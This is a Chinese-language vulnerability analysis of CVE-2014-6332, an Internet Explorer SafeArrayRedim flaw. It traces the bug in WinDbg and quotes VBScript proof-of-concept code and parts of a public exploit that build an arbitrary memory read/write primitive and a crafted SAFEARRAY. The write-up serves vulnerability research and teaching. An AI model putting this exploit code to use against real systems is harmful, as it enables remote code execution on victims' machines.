Internet Explorer漏洞分析(三)[下]——CVE-2014-6332

1.本文一共2158个字39张图预计阅读时间14分钟2.本文作者erfze 属于Gcow安全团队复眼小组未经过许可禁止转载3.本篇文章是CVE-2014-6332漏洞的分析入手详细的阐述漏洞的成因以及如何去利用该漏洞4.本篇文章十分适合漏洞安全研究人员进行交流学习5.若文章中存在说得不清楚或者错误的地方欢迎师傅到公众号后台留言中指出感激不尽

0x01 漏洞信息

0x01.1 漏洞简述

•编号:CVE-2014-6332•漏洞影响:远程代码执行(RCE)•CVSS 2.0:9.3

oleaut32.dll中SafeArrayRedim在进行数组重新定义时未对传入参数psaboundNew进行有效校验,以致可以越界读写,进而造成任意代码执行。

0x01.2 漏洞影响

Windows Server 2003 SP2, Windows Vista SP2, Windows Server 2008 SP2 and R2 SP1, Windows 7 SP1, Windows 8, Windows 8.1, Windows Server 2012 Gold and R2, Windows RT Gold and 8.1

0x01.3 修复方案

[MS14-064]https://docs.microsoft.com/en-us/security-updates/securitybulletins/2014/ms14-064

0x02 漏洞分析

0x02.1 分析环境

•OS版本:Windows 7 Service Pack 1•Internet Explorer版本:8.0.7601.17514•oleaut32.dll版本:6.1.7601.17514•vbscript.dll版本:5.8.7601.17514

0x02.2 前置知识

请移步Internet Explorer漏洞分析(三)[上]——VBScript Scripting Engine初探。

0x02.3 详细分析

分析所用POC如下:

<!doctype html><htmllang="en"><head></head><body><scriptLANGUAGE="VBScript">OnErrorResumeNextDim arrayA()Dim sizeDim oversize =&h5over =&h8000000 + sizeRedimPreserve arrayA(size)RedimPreserve arrayA(over)arrayA(size+1)="Hello"</script></body></html>

打开该POC,使用WinDbg附加调试,于vbscript!RedimPreserveArray函数处设断,允许阻止的内容:





执行到call oleaut32.dll!SafeArrayRedim处,跟进分析:



首先是判断传入参数psa与psaboundNew均不为空:



之后对psa.fFeatures,psa.cDims及psa.cLocks进行判断:





call SafeArraySize计算数组元素占用空间大小:



将psaboundNew写入psa.rgsabound中:





调整后数组:

计算调整后数组元素占用空间大小,减去原来数组元素占用空间大小:

由于此时ebx=80000000,故执行结果为负数指令分支 :





ole32!CRetailMalloc_Alloc函数用于为HeapAlloc传递参数并调用之:



由于申请空间远远超过可分配空间大小,故分配失败,直接跳转到函数末返回错误值:

由此,便可实现任意地址读写。

下面来看看正常执行流程,修改POC如下:

<!doctype html><htmllang="en"><head></head><body><scriptLANGUAGE="VBScript">OnErrorResumeNextDim arrayA()Dim sizeDim oversize =&h6resize =&h4RedimPreserve arrayA(size)arrayA(0)="Jane"arrayA(5)="Alan"RedimPreserve arrayA(resize)IsEmpty(arrayA)</script></body></html>





调整后数组元素占用空间大小-原来数组元素占用空间大小=0x50-0x70=ffffffe0:

对其取相反数后申请如此大小空间:



之后将数组多余元素即arrayA(5)—arrayA(6)复制到此空间内:

call ole32!CRetailMalloc_Realloc重新分配堆块:

总结:

1.SafeArrayRedim函数在未重新分配空间之前便将psaboundNew写入psa.rgsabound,用以传递给SafeArraySize函数计算调整数组元素大小2.sub ebx, [ebp+Size]及test ebx, ebx两条指令用于判断调整数组元素大小—原数组元素大小与零的关系,小于零/大于等于零进入不同分支处理3.neg [ebp+psaboundNew]对调整数组元素大小与原数组元素大小差值取相反数,将其传递给HeapAlloc函数分配相应大小堆块

POC中&h8000000(该值经过SafeArraySize函数计算后为0x80000000)正是利用以上三点,实现任意地址读写——test ebx, ebx与jge组合进行有符号数比较,neg对其取反仍为0x80000000。

0x02.4 利用分析

Exp来自[yuange]https://www.exploit-db.com/exploits/35229。

第一部分:

functionBeginInit()Randomize()redim aa(5)redim ab(5)a0=13+17*rnd(6)a3=7+3*rnd(5)endfunctionfunctionCreate()OnErrorResumeNextdim iCreate=FalseFor i =0To400IfOver()=TrueThen' document.write(i)Create=TrueExitForEndIfNextendfunction......functionOver()OnErrorResumeNextdim type1,type2,type3Over=Falsea0=a0+a3a1=a0+2a2=a0+&h8000000redim Preserve aa(a0)redim ab(a0)redim Preserve aa(a2)type1=1ab(0)=1.123456789012345678901234567890aa(a0)=10If(IsObject(aa(a1-1))=False)Thenif(intVersion<4)thenmem=cint(a0+1)*16j=vartype(aa(a1-1))if((j=mem+4)or(j*8=mem+8))thenif(vartype(aa(a1-1))<>0)ThenIf(IsObject(aa(a1))=False)Thentype1=VarType(aa(a1))endifendifelseredim Preserve aa(a0)exitfunctionendifelseif(vartype(aa(a1-1))<>0)ThenIf(IsObject(aa(a1))=False)Thentype1=VarType(aa(a1))endifendifendifendif'0x6f66 & 0xFFFFBFFF=0x2f66If(type1=&h2f66)thenOver=TrueEndIfIf(type1=&hB9AD)ThenOver=Truewin9x=1EndIfredim Preserve aa(a0)endfunction







通过循环不断重新定义数组,扩大数组规模,直至数组aa与ab于内存中相邻(准确 来说,二者相差8字节):





ab(0)=1.123456789012345678901234567890,该值转换IEEE浮点数可通过[IEEE 754 Calculator]http://weitz.de/ieee/ 计算:



如此一来,可通过aa数组访问ab数组元素(由ab起始位置偏移8字节)。type1=&h2f66判断是由于GetVarType函数返回前会将vt与0xFFFFBFFF作与运算:

第二部分:

myarray=chrw(01)&chrw(2176)&chrw(01)&chrw(00)&chrw(00)&chrw(00)&chrw(00)&chrw(00) myarray=myarray&chrw(00)&chrw(32767)&chrw(00)&chrw(0).......sub testaa()endsubfunction mydata()OnErrorResumeNexti=testaai=nullredim Preserve aa(a2)ab(0)=0aa(a1)=iab(0)=6.36598737437801E-314aa(a1+2)=myarrayab(2)=1.74088534731324E-310mydata=aa(a1)redim Preserve aa(a0)endfunction

先来看 i=testaa操作——将函数赋值给变量。简化版如下:

<!doctype html><htmllang="en"><head></head><body><scriptLANGUAGE="VBScript">OnErrorResumeNextsub testaa()endsubIsEmpty("Test")i = testaai =null</script></body></html>







于vbscript!VbsIsEmpty断下:



通过ba w 2 1dc9e68与ba w 4 1dc9e68+8两条指令对栈顶设断,第二次断下时,修改vt为0x4C:

第三次断下:



第四次断下,更改vt为0x01(VT_NULL = 0x0001):



但其仍存储的是vbscript!CScriptEntryPoint对象,其后赋值给i。On Error Resume Next在此处尤为重要,是否加入该语句执行情况对比:





未加入On Error Resume Next语句最终会调用CSession::ReportError:



而不会执行后续i = null语句,感兴趣的读者可自行探索CScriptRuntime::RunNoEH函数,不在这里过多展开(该函数功能复杂,笔者仅是简单跟踪是否加入On Error Resume Next语句的执行流):



